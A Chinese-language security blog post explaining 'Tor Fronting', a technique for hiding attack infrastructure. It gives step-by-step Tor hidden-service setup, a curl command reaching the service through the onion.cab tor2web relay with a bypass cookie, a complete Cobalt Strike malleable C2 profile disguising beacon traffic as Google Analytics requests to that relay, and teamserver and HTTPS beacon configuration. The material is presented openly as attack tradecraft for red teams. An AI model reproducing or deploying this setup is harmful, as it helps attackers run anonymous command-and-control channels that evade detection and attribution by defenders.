文章第一时间发布在www.4hou.com。文章已授权嘶吼独家发布,未经许可禁止转载,如若转载请联系嘶吼编辑
0x01 简介
学习完Domain Fronting之后,又从@vysecurity的文章里学会了一个新的姿势–Tor Fronting,使用Tor Fronting
同样能在攻击中隐藏自己,并且更加容易实现,此文就来介绍一下这个新的姿势。
0x02 Tor Hidden Services
Tor是互联网上用于保护您隐私最有力的工具之一,而Tor Hidden Services则是为了隐藏自己的网站或者其他服务的一个服务。通过此服务,我们可以获取到一个通过Tor Browser来访问的Hostname,此Hostname唯一且匿名,所以我们完全可以使用这个Hostname来为我们转发流量从而达到隐匿的目的。
怎样搭建Tor Hidden Services可以参考此wiki,下面介绍一下我测试环境的搭建过程。
环境为:Ubuntu 12.04
搭建过程如下:
查看系统信息:1
lsb_release -a

可以看到Codename为precise,所以在这里选择deb类型如下:


之后按照官方wiki修改更新源,我的源路径为/etc/apt/sources.list,有的系统更新源路径可能在/etc/apt/sources.list.d/,在源中添加以下条目:1
2deb http://deb.torproject/torproject precise main
deb-src http://deb.torproject/torproject precise main
之后执行以下命令:1
2gpg --keyserver keys.gnupg.net --recv A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89
gpg --export A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89 | sudo apt-key add -
安装:1
2$ sudo apt-get update
$ sudo apt-get install tor deb.torproject.org-keyring
执行完成以后,就成功安装了,如果出现问题,可以查看一下wiki。
之后要对tor进行一下配置,编辑配置文件/etc/tor/torrc,将以下两个参数前的注释去掉。1
2HiddenServiceDir /var/lib/tor/hidden_service/
HiddenServicePort 80 127.0.0.1:8080
HiddenServicePort为代理的端口,将本地的8080端口服务转发到80端口。
配置完成以后对Tor服务进行重启:1
sudo service tor restart
查看获取到的hostname:1
sudo cat /var/lib/tor/hidden_service/hostname


其中xxxxx.onion则为我们的Tor隐藏服务。通过访问这个地址,可以访问到我们服务器8080端口的服务,下面进行一下测试。
开启8080端口的服务:1
2
3☁ ~ cd /tmp
☁ ~ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
使用tor浏览器访问此域名,可看到8080端口的响应:
0x03 Tor2Web

要对这个隐藏server进行利用,需要借助于一个代理,即tor2web,因为要想访问到隐藏服务,直接通过一般浏览器是不行的,所以,可以借助于tor2web,需要做的也很简单,当我们访问形如http://duskgytldkxiuqc6.onion/的链接时,直接修改.onion成.onion.to或.onion.city 或 onion.cab 或者任何一个提供此服务的域名即可。如下图:
当然,这里会有一个问题,就是访问的时候,会需要我们点击一个按钮才能正常访问,如下图:

那么怎么样才能直接访问呢,很简单,只需要带上点击以后的cookie就可以了,测试如下:1
curl -b 'onion_cab_iKnowShit=yourcookie' 'https://xxxx.onion.cab/1.txt'

0x04 Cobalt Strike
同样的,我们使用Cobalt Strike来进行测试。这里需要配置一个新的profile,@vysecurity已经提供了一个,具体如下:
tor-fronting.profile1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75# make our C2 look like a Google Web Bug
# https://developers.google.com/analytics/resources/articles/gaTrackingTroubleshooting
#
# Author: @armitagehacker
# Modified by Vincent Yiu @vysecurity for TOR.
set sleeptime "5000";
http-get {
set uri "/___utm";
client {
header "Host" "bjaw6h36vwruhwvb.onion.cab";
header "Cookie" "onion_cab_iKnowShit=8919090b066c57c2638a0956e1af4e8d";
metadata {
base64url;
prepend "__utma";
parameter "utmcc";
}
}
server {
header "Content-Type" "plain/text";
output {
# hexdump pixel.gif
# 0000000 47 49 46 38 39 61 01 00 01 00 80 00 00 00 00 00
# 0000010 ff ff ff 21 f9 04 01 00 00 00 00 2c 00 00 00 00
# 0000020 01 00 01 00 00 02 01 44 00 3b
prepend "\x01\x00\x01\x00\x00\x02\x01\x44\x00\x3b";
prepend "\xff\xff\xff\x21\xf9\x04\x01\x00\x00\x00\x2c\x00\x00\x00\x00";
prepend "\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00\x00\x00";
print;
}
}
}
http-post {
set uri "/__utm";
set verb "GET";
client {
header "Host" "bjaw6h36vwruhwvb.onion.cab";
header "Cookie" "onion_cab_iKnowShit=8919090b066c57c2638a0956e1af4e8d";
id {
prepend "UA-220";
append "-2";
parameter "utmac";
}
output {
base64url;
prepend "__utma";
parameter "utmcc";
}
}
server {
header "Content-Type" "plain/text";
output {
prepend "\x01\x00\x01\x00\x00\x02\x01\x44\x00\x3b";
prepend "\xff\xff\xff\x21\xf9\x04\x01\x00\x00\x00\x2c\x00\x00\x00\x00";
prepend "\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00\x00\x00";
print;
}
}
}
# dress up the staging process too
http-stager {
server {
header "Content-Type" "plain/text";
}
}
在这里需要注意的是,我们需要修改
Get以及Post中的Host及Cookie为自己的。当然,如果你想让数据包呈现别的样子,你也可以自己再写一个profile。
开启teamserver:1
☁ cobal sudo ./teamserver [your ip] hacktest tor-fronting.profile

连接到Teamserver,之后创建监听:

因为onion.cab使用的https,所以我们需要生成一个HTTPS Beacon,Host随意输入一个域名,端口
一定要改成443。

使用onion.cab:
生成HTTPS Beacon:

生成HTTPS Beacon以后,要修改监听到8080端口,并且使用HTTP,因为这是tor转发的服务。
选择Edit:
修改参数如下:

保存之后,运行HTTPS beacon,成功上线:
DEMO:
https://www.youtube.com/watch?v=I3ovfrqcF0I
0x05 小结
使用Tor Fronting 有以下几个特点:
1、你不需要外网环境,将C2放到Docker或者本地都可以!(但是需要服务器在墙外)
2、使C2匿名;
3、并不需要在目标机上安装Tor;
4、默认是安全的。
5、要求C2上同时安装Cobalt Strike及Tor服务。
通过流量转发来隐藏自己的真正服务器是隐藏的关键,而如何寻找转发和怎么样使用它是很有趣的过程,希望文章能给你有所启发。
0x06 参考
1、https://www.torproject.org/docs/tor-hidden-service.html.en
2、https://www.mdsec.co.uk/2017/02/tor-fronting-utilising-hidden-services-for-privacy/
3、https://secureallthethings.blogspot.co.uk/2016/11/use-tor-use-empire.html
4、https://www.tor2web.org/